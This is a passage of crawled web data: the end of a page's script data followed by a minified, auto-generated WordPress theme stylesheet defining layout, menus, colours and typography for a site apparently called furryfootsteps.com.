x7GUikvyqdE\\u003d\x22,0,0,null,1,1769054321694,0,0,[224,107],null,[252,140,229,144],\x22RC-XmmBrUFdjj1-lg\x22,null,null,null,null,null,\x220dAFcWeA6cbALV50sjU5D0RN67i4RUaARNzL1pRBcTjkw9ryGko_gLroegHw8g9YDTQUmNm-443WsJ5yKRHHb4RE2yl5aGUJKzxg\x22,1769137121669]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1709361466
body_size: 65345
content:
/* This file is auto-generated from the Dynamik Options settings and custom.css content (if file exists). Any direct edits here will be lost if the settings page is saved */
  article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0} html{font-size:62.5%;}body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,select,textarea{margin:0;padding:0;text-decoration:none;}li,ol,ul{margin:0;padding:0;}ol li{list-style-type:decimal;} .screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus,.screen-reader-shortcut:focus{background:#fff;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#333;display:block;font-size:1em;font-weight:bold;height:auto;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;}.more-link{position:relative;} .genesis-skip-link{margin:0;}.genesis-skip-link .skip-link-hidden{display:none;visibility:hidden;}.genesis-skip-link li{height:0;list-style:none;width:0;} :focus{color:#333;outline:#ccc solid 1px;} .archive-pagination:before,.clearfix:before,.entry:before,.entry-pagination:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table;}.archive-pagination:after,.clearfix:after,.entry:after,.entry-pagination:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table;}.clearfix:after{visibility:hidden;display:block;height:0;font-size:0;line-height:0;content:" ";clear:both;}.clearfix{display:block;} * html .clearfix{height:1%;} *:first-child + html .clearfix{min-height:1%;} a,a:visited{color:#0d72c7;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;} body{background:#DDDDDD;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1.625;overflow-x:hidden;}::-moz-selection{background-color:#0d72c7;color:#fff;}::selection{background-color:#0d72c7;color:#fff;} .site-container{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px auto 0px;padding:0px 0px 0px 0px;clear:both;}.content-sidebar-sidebar .site-container{max-width:100%;}.sidebar-sidebar-content .site-container{max-width:100%;}.sidebar-content-sidebar .site-container{max-width:100%;}.content-sidebar .site-container{max-width:100%;}.sidebar-content .site-container{max-width:100%;}.full-width-content .site-container{max-width:100%;}.content .taxonomy-description h1,.content .author-description h1,.taxonomy-description,.content blockquote,.author-description,.author-box,.comment-list li,.ping-list li,a.comment-reply-link,#author,#comment,#email,#url,#respond p.form-allowed-tags,#commentform #submit,.sidebar-primary h4,.sidebar-secondary h4,#ez-home-sidebar h4,.sidebar.widget-area .widget,.breadcrumb,.search-form input[type="submit"],#subbutton,.search-form input[type="search"],#subbox,.pagination li a,.sidebar-primary .widget-title,.sidebar-secondary .widget-title,#ez-home-sidebar .widget-title,.content .archive-description h1,.content .archive-description{-webkit-border-radius:3px;border-radius:3px;} .site-header{background:transparent;min-height:300px;border-top:0px solid #267ABE;border-bottom:1px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;clear:both;}.site-header .wrap{margin:0 auto;padding:0;float:none;overflow:hidden;}.content-sidebar-sidebar .site-header .wrap{width:1080px;}.sidebar-sidebar-content .site-header .wrap{width:1080px;}.sidebar-content-sidebar .site-header .wrap{width:1080px;}.content-sidebar .site-header .wrap{width:1100px;}.sidebar-content .site-header .wrap{width:1100px;}.full-width-content .site-header .wrap{width:1100px;}.title-area{width:500px;padding:0px 0 0 0px;float:left;text-align:left;overflow:hidden;}.site-title{color:#FFFFFF;font-family:Arial,sans-serif;font-size:60px;font-size:6rem;font-weight:300;line-height:1.25;font-weight:600;}.site-title a,.site-title a:visited{color:#FFFFFF;text-decoration:none;}.site-title a:hover{color:#FFFFFF;text-decoration:none;}.site-description{margin:0;padding:50px 0 0;color:#C0DBF1;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-weight:300;}.site-header .widget-area{width:500px;padding:75px 0px 0 0;float:right;text-align:right;} .header-image .site-header .wrap .title-area{background:url("images/ffs_logo_300_253.png") left top no-repeat;height:300px;margin:25px 0 0px 100px;float:left;}.header-image .title-area,.header-image .site-title,.header-image .site-title a{width:500px;height:300px;padding:0;float:left;display:block;text-indent:-9999px;overflow:hidden;}.header-image .site-description{display:block;overflow:hidden;} .nav-primary{background:#BABABA;border-top:0px solid #730073;border-bottom:1px solid #730073;border-left:0px solid #730073;border-right:0px solid #730073;margin:0px 0 0px 0;color:#6B1F8C;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1em;clear:both;}.menu-primary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both;}.content-sidebar-sidebar .menu-primary{width:1080px;}.sidebar-sidebar-content .menu-primary{width:1080px;}.sidebar-content-sidebar .menu-primary{width:1080px;}.content-sidebar .menu-primary{width:1100px;}.sidebar-content .menu-primary{width:1100px;}.full-width-content .menu-primary{width:1100px;}.menu-primary ul{float:left;width:100%;}.menu-primary li{float:left;list-style-type:none;}.menu-primary a{background:#BABABA;border-top:0px solid #267ABE;border-bottom:0px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;margin:0 0px 0 0px;padding:17px 15px 17px 15px;color:#6B1F8C;text-decoration:none;display:block;position:relative;}.menu-primary li a:active,.menu-primary li a:hover{background:#D8B2D8;border-top:0px solid #267ABE;border-bottom:0px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;color:#141414;text-decoration:none;}.menu-primary li.current_page_item a,.menu-primary li.current-cat a,.menu-primary li.current-menu-item a{background:#BF7FBF;border-top:0px solid #267ABE;border-bottom:0px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;color:#FFFFFF;text-decoration:none;}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited{background:#2A86D1;width:175px;border-top:0;border-right:1px solid #267ABE;border-bottom:1px solid #267ABE;border-left:1px solid #267ABE;margin:0px;padding:17px 15px 17px 15px;color:#C0DBF1;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative;}.menu-primary li li a:active,.menu-primary li li a:hover{background:#2579BB;color:#FFFFFF;text-decoration:none;}.menu-primary li ul{width:210px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.menu-primary li ul ul{margin:-51px 0 0 206px;}.genesis-nav-menu li:hover ul ul,.genesis-nav-menu li.sfHover ul ul{left:-9999px;}.genesis-nav-menu li:hover,.genesis-nav-menu li.sfHover{position:static;}ul.genesis-nav-menu li:hover>ul,ul.genesis-nav-menu li.sfHover ul{left:auto;}.menu-primary li a.sf-with-ul{padding-right:15px;}.menu-primary.sf-arrows .sf-with-ul:after{content:'';}#wpadminbar li:hover ul ul{left:0;} .genesis-nav-menu li.right{color:#C0DBF1;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;padding:17px 15px 0 0;float:right;}.genesis-nav-menu li.right a{background:none;border:none;display:inline;}.genesis-nav-menu li.right a,.genesis-nav-menu li.right a:visited{color:#C0DBF1;text-decoration:none;}.genesis-nav-menu li.right a:hover{color:#FFFFFF;text-decoration:none;}.genesis-nav-menu li.search{padding:3px 1px 0 0;}.genesis-nav-menu li.rss a{background:url(default-images/rss.png) no-repeat center left;margin:0 0 0 10px;padding:0 0 0 16px;}.genesis-nav-menu li.twitter a{background:url(default-images/twitter-nav.png) no-repeat center left;padding:0 0 0 20px;} .nav-secondary{background:#333333;border-top:0px solid #000000;border-bottom:1px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;margin:0px 0 0px 0;color:#AAAAAA;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1em;clear:both;}.menu-secondary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both;}.content-sidebar-sidebar .menu-secondary{width:1080px;}.sidebar-sidebar-content .menu-secondary{width:1080px;}.sidebar-content-sidebar .menu-secondary{width:1080px;}.content-sidebar .menu-secondary{width:1100px;}.sidebar-content .menu-secondary{width:1100px;}.full-width-content .menu-secondary{width:1100px;}.menu-secondary ul{float:left;width:100%;}.menu-secondary li{float:left;list-style-type:none;}.menu-secondary a{background:#333333;border-top:0px solid #000000;border-bottom:0px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;margin:0 0px 0 0px;padding:17px 15px 17px 15px;color:#AAAAAA;text-decoration:none;display:block;position:relative;}.menu-secondary li a:active,.menu-secondary li a:hover{background:#000000;border-top:0px solid #000000;border-bottom:0px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;color:#BBBBBB;text-decoration:none;}.menu-secondary li.current_page_item a,.menu-secondary li.current-cat a,.menu-secondary li.current-menu-item a{background:#333333;border-top:0px solid #000000;border-bottom:0px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;color:#BBBBBB;text-decoration:none;}.menu-secondary li li a,.menu-secondary li li a:link,.menu-secondary li li a:visited{background:#333333;width:170px;border-top:0;border-right:1px solid #000000;border-bottom:1px solid #000000;border-left:1px solid #000000;margin:0px;padding:17px 15px 17px 15px;color:#AAAAAA;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative;}.menu-secondary li li a:active,.menu-secondary li li a:hover{background:#000000;color:#BBBBBB;text-decoration:none;}.menu-secondary li ul{width:205px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.menu-secondary li ul ul{margin:-51px 0 0 201px;}.menu-secondary li a.sf-with-ul{padding-right:15px;}.menu-secondary.sf-arrows .sf-with-ul:after{content:'';} .responsive-primary-menu-container{background:#2A86D1;border-bottom:1px solid #267ABE;width:100%;padding:12px 0;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;}.responsive-primary-menu-container h3{padding-left:15px;color:#C0DBF1;font-size:16px;font-size:1.6rem;font-family:'Source Sans Pro','sans-serif';font-weight:normal;float:left;}.responsive-primary-menu-container .responsive-menu-icon{padding:5px 15px 0 0;float:right;}.responsive-primary-menu-container .responsive-icon-bar{display:block;width:18px;height:3px;background:#C0DBF1;margin:1px 0;float:right;clear:both;-webkit-border-radius:1px;border-radius:1px;}.responsive-secondary-menu-container{background:#333333;border-bottom:1px solid #000000;width:100%;padding:12px 0;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;}.responsive-secondary-menu-container h3{padding-left:15px;color:#AAAAAA;font-size:16px;font-size:1.6rem;font-family:'Source Sans Pro','sans-serif';font-weight:normal;float:left;}.responsive-secondary-menu-container .responsive-menu-icon{padding:5px 15px 0 0;float:right;}.responsive-secondary-menu-container .responsive-icon-bar{display:block;width:18px;height:3px;background:#AAAAAA;margin:1px 0;float:right;clear:both;-webkit-border-radius:1px;border-radius:1px;} #dropdown-nav-wrap,#dropdown-subnav-wrap{display:none;}#dropdown-nav,#dropdown-subnav{overflow:hidden;}#dropdown-nav{background:#BABABA;border-top:0px solid #730073;border-bottom:1px solid #730073;border-left:0px solid #730073;border-right:0px solid #730073;}.nav-chosen-select,.subnav-chosen-select{background:transparent;border:0;width:100%;padding:15px;cursor:pointer;-webkit-appearance:none;}.nav-chosen-select{color:#6B1F8C;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.nav-chosen-select option{color:#C0DBF1;}#dropdown-nav .responsive-menu-icon,#dropdown-subnav .responsive-menu-icon{padding-right:15px;float:right;}#dropdown-nav .responsive-icon-bar,#dropdown-subnav .responsive-icon-bar{width:18px;height:3px;margin:1px 0;float:right;clear:both;display:block;-webkit-border-radius:1px;border-radius:1px;}#dropdown-nav .responsive-menu-icon{margin-top:-32px;}#dropdown-nav .responsive-icon-bar{background:#6B1F8C;}#dropdown-subnav{background:#333333;border-top:0px solid #000000;border-bottom:1px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;}.subnav-chosen-select{color:#AAAAAA;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.subnav-chosen-select option{color:#AAAAAA;}#dropdown-subnav .responsive-menu-icon{margin-top:-32px;}#dropdown-subnav .responsive-icon-bar{background:#AAAAAA;} .site-header .genesis-nav-menu{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;width:500px;margin:0px 0 0px 0;padding:0;color:#888888;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1em;overflow:hidden;float:none;clear:both;display:block;}.site-header .genesis-nav-menu ul{float:left;width:100%;}.site-header .genesis-nav-menu li{text-align:left;list-style-type:none;display:inline-block;}.site-header .genesis-nav-menu a{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0px 0 0px;padding:17px 15px 17px 15px;color:#888888;text-decoration:none;display:block;position:relative;}.site-header .genesis-nav-menu li a:active,.site-header .genesis-nav-menu li a:hover{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#000000;text-decoration:none;}.site-header .genesis-nav-menu li.current_page_item a,.site-header .genesis-nav-menu li.current-cat a,.site-header .genesis-nav-menu li.current-menu-item a{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#000000;text-decoration:none;}.site-header .genesis-nav-menu li li a,.site-header .genesis-nav-menu li li a:link,.site-header .genesis-nav-menu li li a:visited{background:#F5F5F5;width:170px;border-top:0;border-right:1px solid #E8E8E8;border-bottom:1px solid #E8E8E8;border-left:1px solid #E8E8E8;margin:0px;padding:17px 15px 17px 15px;color:#888888;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative;}.site-header .genesis-nav-menu li li a:active,.site-header .genesis-nav-menu li li a:hover{background:#F5F5F5;color:#000000;text-decoration:none;}.site-header .genesis-nav-menu li ul{width:205px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.site-header .genesis-nav-menu li ul ul{margin:-51px 0 0 201px;}.site-header .genesis-nav-menu li:hover>ul,.site-header .genesis-nav-menu li.sfHover ul{left:auto;}.site-header .genesis-nav-menu li a.sf-with-ul{padding-right:15px;}.site-header .genesis-nav-menu.sf-arrows .sf-with-ul:after,.site-header .genesis-nav-menu li li a .sf-sub-indicator,.site-header .genesis-nav-menu li li li a .sf-sub-indicator{content:'';} .site-inner{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px auto 0px;padding:20px 20px 20px 20px;overflow:hidden;clear:both;}.content-sidebar-sidebar .site-inner{max-width:1040px;}.sidebar-sidebar-content .site-inner{max-width:1040px;}.sidebar-content-sidebar .site-inner{max-width:1040px;}.content-sidebar .site-inner{max-width:1060px;}.sidebar-content .site-inner{max-width:1060px;}.full-width-content .site-inner{max-width:1060px;}.ez-home .site-inner{max-width:1100px;padding:0;} .breadcrumb{background:#FAFAFA;border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin-top:-10px;margin-bottom:30px;padding:13px 20px 11px 25px;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.breadcrumb a,.breadcrumb a:visited{color:#3B8DBD;text-decoration:none;}.breadcrumb a:hover{color:#333333;text-decoration:none;}.archive-description{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:-10px 0 30px;padding:0;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.content .archive-description h1,body.search .content h1.archive-title{background:#333333;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0;padding:13px 20px 11px 25px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;font-weight:300;}.content .archive-description p{padding:25px 25px 25px 25px;}.content .archive-description a,.content .archive-description a:visited{color:#3B8DBD;text-decoration:none;}.content .archive-description a:hover{color:#333333;text-decoration:none;} .content-sidebar-wrap{float:left;}.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{float:right;}.content-sidebar-sidebar .content-sidebar-wrap{width:840px;}.sidebar-sidebar-content .content-sidebar-wrap{width:840px;}.sidebar-content-sidebar .content-sidebar-wrap{width:840px;}.content-sidebar .content-sidebar-wrap{width:1060px;}.sidebar-content .content-sidebar-wrap{width:1060px;}.full-width-content .content-sidebar-wrap{width:1060px;} .content{margin:0;padding:10px 20px 10px 20px;float:left;}.content-sidebar-sidebar .content{width:500px;}.sidebar-sidebar-content .content{width:500px;}.sidebar-content-sidebar .content{width:500px;}.content-sidebar .content{width:720px;}.sidebar-content .content{width:720px;}.full-width-content .content{width:1020px;}.sidebar-content .content,.sidebar-sidebar-content .content{float:right;}.content .post,.content .entry{background:#C4C4C4;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 40px;padding:0px 0px 0px 0px;}.content .page{background:#C4C4C4;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px 0 0px;padding:0px 0px 0px 0px;}.fl-builder-content p,.dynamik-page-builder .site-inner p,.entry-content p{margin:0 0 25px;}.fl-builder-content p,.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p,.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p,.entry-content ul li,.entry-content ol li,.entry-pagination{color:#333333;font-family:Arial,sans-serif;}.fl-builder-content p:not(.has-small-font-size):not(.has-normal-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),.fl-builder-content ul li,.fl-builder-content ol li,.dynamik-page-builder .site-inner p:not(.has-small-font-size):not(.has-normal-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),.dynamik-page-builder .site-inner ul li,.dynamik-page-builder .site-inner ol li,.entry-content p:not(.has-small-font-size):not(.has-normal-font-size):not(.has-medium-font-size):not(.has-large-font-size):not(.has-huge-font-size),.entry-content ul li,.entry-content ol li,.entry-pagination{font-size:20px;font-size:2rem;}.fl-builder-content a,.fl-builder-content a:visited,.dynamik-page-builder .site-inner a,.dynamik-page-builder .site-inner a:visited,.entry-content a,.entry-content a:visited{color:#800080;text-decoration:none;}.fl-builder-content a:hover,.dynamik-page-builder .site-inner a:hover,.entry-content a:hover{color:#F1F72D;text-decoration:none;}.fl-builder-content blockquote,.dynamik-page-builder .site-inner blockquote,.content blockquote{background:#FAFAFA;border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin:5px 5px 20px 30px;padding:25px 30px 5px;}.fl-builder-content blockquote p,.dynamik-page-builder .site-inner blockquote p,.content blockquote p{color:#999999;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-style:italic;}.fl-builder-content blockquote a,.fl-builder-content blockquote a:visited,.dynamik-page-builder .site-inner blockquote a,.dynamik-page-builder .site-inner blockquote a:visited,.content blockquote a,.content blockquote a:visited{color:#3B8DBD;text-decoration:none;}.fl-builder-content blockquote a:hover,.dynamik-page-builder .site-inner blockquote a:hover,.content blockquote a:hover{color:#333333;text-decoration:none;}p.subscribe-to-comments{padding:20px 0 10px;}.clear{clear:both;}.clear-line{border-bottom:1px solid #ddd;clear:both;margin:0 0 25px;} .fl-builder-content h1,.fl-builder-content h2,.fl-builder-content h3,.fl-builder-content h4,.fl-builder-content h5,.fl-builder-content h6,.dynamik-page-builder .site-inner h1,.dynamik-page-builder .site-inner h2,.dynamik-page-builder .site-inner h3,.dynamik-page-builder .site-inner h4,.dynamik-page-builder .site-inner h5,.dynamik-page-builder .site-inner h6,.content .post h1,.content .post h2,.content .post h3,.content .post h4,.content .post h5,.content .post h6,.content .page h1,.content .page h2,.content .page h3,.content .page h4,.content .page h5,.content .page h6,.content h1.entry-title,.content .entry-content h1,.content h2.entry-title,.content .entry-content h2,.content .entry-content h3,.content .entry-content h4,.content .entry-content h5,.content .entry-content h6{margin:0 0 10px;font-family:Arial,sans-serif;font-weight:300;line-height:1.25;font-weight:600;}.fl-builder-content h1,.dynamik-page-builder .site-inner h1,.content .post h1,.content .page h1,.content h1.entry-title,.content .entry-content h1{color:#800080;font-size:38px;font-size:3.8rem;}.content .post h1 a,.content .post h1 a:visited,.content .page h1 a,.content .page h1 a:visited,.content h1.entry-title a,.content h1.entry-title a:visited .content .post h2 a,.content .post h2 a:visited,.content .page h2 a,.content .page h2 a:visited,.content h2.entry-title a,.content h2.entry-title a:visited{color:#800080;text-decoration:none;}.content .post h1 a:hover,.content .page h1 a:hover,.content h1.entry-title a:hover .content .post h2 a:hover,.content .page h2 a:hover,.content h2.entry-title a:hover{color:#F1F72D;text-decoration:none;}.fl-builder-content h2,.dynamik-page-builder .site-inner h2,.content .post h2,.content .page h2,.content h2.entry-title,.content .entry-content h2{font-size:34px;font-size:3.4rem;}.fl-builder-content h2:not(.has-text-color),.dynamik-page-builder .site-inner h2:not(.has-text-color),.content .post h2:not(.has-text-color),.content .page h2:not(.has-text-color),.content h2.entry-title:not(.has-text-color),.content .entry-content h2:not(.has-text-color){color:#800080;}.fl-builder-content h3,.dynamik-page-builder .site-inner h3,.content .post h3,.content .page h3,.content .entry-content h3{font-size:28px;font-size:2.8rem;}.fl-builder-content h3:not(.has-text-color),.dynamik-page-builder .site-inner h3:not(.has-text-color),.content .post h3:not(.has-text-color),.content .page h3:not(.has-text-color),.content .entry-content h3:not(.has-text-color){color:#800080;}.fl-builder-content h4,.dynamik-page-builder .site-inner h4,.content .post h4,.content .page h4,.content .entry-content h4{font-size:26px;font-size:2.6rem;}.fl-builder-content h4:not(.has-text-color),.dynamik-page-builder .site-inner h4:not(.has-text-color),.content .post h4:not(.has-text-color),.content .page h4:not(.has-text-color),.content .entry-content h4:not(.has-text-color){color:#800080;}.fl-builder-content h5,.dynamik-page-builder .site-inner h5,.content .post h5,.content .page h5,.content .entry-content h5{color:#800080;font-size:18px;font-size:1.8rem;}.fl-builder-content h6,.dynamik-page-builder .site-inner h6,.content .post h6,.content .page h6,.content .entry-content h6{color:#800080;font-size:16px;font-size:1.6rem;} .five-sixths,.four-fifths,.four-sixths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fifths,.three-fourths,.three-sixths,.two-fifths,.two-fourths,.two-sixths,.two-thirds{float:left;margin:0 0 20px;padding-left:3%;}.one-half,.three-sixths,.two-fourths{width:48%;}.one-third,.two-sixths{width:31%;}.four-sixths,.two-thirds{width:65%;}.one-fourth{width:22.5%;}.three-fourths{width:73.5%;}.one-fifth{width:17.4%;}.two-fifths{width:37.8%;}.three-fifths{width:58.2%;}.four-fifths{width:78.6%;}.one-sixth{width:14%;}.five-sixths{width:82%;}.first,.ez-only{padding-left:0;clear:both;}.ez-only{width:100%;float:left;} .ez-widget-area{margin-bottom:0;}.ez-widget-area h4,.ez-widget-area .widget-title{margin:0 0 10px;padding:0 0 5px;font-weight:300;}.ez-widget-area ul,.ez-widget-area ol{margin:0;padding:0 0 15px 0;}.ez-widget-area ul li,.ez-widget-area ol li{margin:0 0 0 20px;padding:0;}.ez-widget-area ul li{list-style-type:square;}.ez-widget-area ul ul,.ez-widget-area ol ol{padding:0;} #home-hook-wrap{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;padding:40px 20px 45px 20px;clear:both;}#ez-home-container-wrap{max-width:-moz-available;}#ez-home-container-wrap .post{margin:0 0 20px;}#ez-home-container-wrap .post p{margin:0 0 25px;}#ez-home-container-wrap .page p{margin:0 0 25px;}#ez-home-container-wrap .post p.entry-header .entry-meta,#ez-home-container-wrap .page p.byline{margin:-5px 0 15px;}#ez-home-container-wrap .ez-widget-area img.wp-post-image{margin-bottom:10px !important;}#ez-home-container-wrap .ez-widget-area h4,#ez-home-container-wrap .ez-widget-area .widget-title,#ez-home-slider-container-wrap .ez-widget-area h4,#ez-home-slider-container-wrap .ez-widget-area .widget-title{border-bottom:0px solid #DDDDDD;color:#8210B3;font-family:Arial,sans-serif;font-size:30px;font-size:3rem;font-weight:600;text-align:center;}#ez-home-container-wrap .ez-widget-area{color:#8210B3;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;text-align:center;}#ez-home-container-wrap .ez-widget-area a,#ez-home-container-wrap .ez-widget-area a:visited{color:#8210B3;text-decoration:none;}#ez-home-container-wrap .ez-widget-area a:hover{color:#444444;text-decoration:none;}#ez-home-container-wrap .ez-widget-area #wp-calendar caption,#ez-home-container-wrap .ez-widget-area #wp-calendar th{color:#8210B3;}#ez-home-container-wrap img,#ez-home-container-wrap p img{max-width:100%;height:auto;display:block;}#ez-home-container-wrap .nivoSlider img{max-width:none;}.ez-home-sidebar #ez-home-container-wrap{margin-right:300px;float:left;}.ez-home-sidebar.home-sidebar-left #ez-home-container-wrap{margin-left:300px;margin-right:0;float:right;}.ez-home-container-area{margin:0 0 20px;overflow:hidden;}.ez-home-bottom{margin:0;} #ez-home-sidebar-wrap{width:280px;margin-left:-280px;float:right;}.home-sidebar-left #ez-home-sidebar-wrap{margin-left:0;margin-right:-280px;float:left;}#ez-home-sidebar.sidebar{float:none;} #ez-home-slider-container-wrap{margin:0 0 20px;overflow:hidden;}#ez-home-slider{width:100%;height:auto;}#ez-home-slider .nivoSlider img{max-width:none;} #ez-feature-top-container-wrap{background:#F5F5F5;border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0 20px;clear:both;}.feature-top-outside #ez-feature-top-container-wrap{margin:0;}.content-sidebar-sidebar #ez-feature-top-container{max-width:1040px;}.sidebar-sidebar-content #ez-feature-top-container{max-width:1040px;}.sidebar-content-sidebar #ez-feature-top-container{max-width:1040px;}.content-sidebar #ez-feature-top-container{max-width:1060px;}.sidebar-content #ez-feature-top-container{max-width:1060px;}.full-width-content #ez-feature-top-container{max-width:1060px;}#ez-feature-top-container{margin:0 auto;padding:25px 20px 30px 20px;}#ez-feature-top-container .ez-widget-area h4,#ez-feature-top-container .ez-widget-area .widget-title{border-bottom:0px solid #DDDDDD;color:#333333;font-family:Arial,sans-serif;font-size:22px;font-size:2.2rem;}#ez-feature-top-container .ez-widget-area{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}#ez-feature-top-container .ez-widget-area a,#ez-feature-top-container .ez-widget-area a:visited{color:#3B8DBD;text-decoration:none;}#ez-feature-top-container .ez-widget-area a:hover{color:#333333;text-decoration:none;}#ez-feature-top-container .ez-widget-area #wp-calendar caption,#ez-feature-top-container .ez-widget-area #wp-calendar th{color:#333333;}#ez-feature-top-container img,#ez-feature-top-container p 